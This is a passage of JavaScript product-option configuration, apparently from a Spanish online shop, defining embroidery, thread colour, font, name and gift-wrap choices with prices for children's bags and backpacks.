Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15015094976844,15013202428236,8367169372492,9177694437708,8367169339724],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[697494] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"},{"id":2,"value":"option_3","helptext":"","product_handle":"option-set-697494-dropdown-1","variant_id":48595962822988,"variant_price":"5.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8367152922956,9181285056844,9181278404940]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[705070] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222083404,"variant_price":"2.00"},{"id":1,"value":"Mochila Infantil","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222116172,"variant_price":"6.95"},{"id":2,"value":"Botella Plastico","helptext":"","product_handle":"option-set-705070-checkbox-1","variant_id":48596222148940,"variant_price":"2.00"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","min":"1","max":"4","style":"vertical","columnWidth":100},{"id":"select-2","type":"select","label":"Tipografia del Bordado","label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Color del hilo","label_on_cart":"select-3","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil"}]},"advanced_addon":"default","default_value":["Turquesa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"Nombre","label_on_cart":"text-1","conditionalField":true,"clo":{"display":"show","match":"any","whens":[{"select":"checkbox-1","where":"CONTAINS","value":"Caja Almuerzo"},{"select":"checkbox-1","where":"CONTAINS","value":"Mochila Infantil","type":""},{"select":"checkbox-1","where":"CONTAINS","value":"Botella Plastico","type":""}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9198329135436]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[707810] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Que productos quieres personalizar","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja 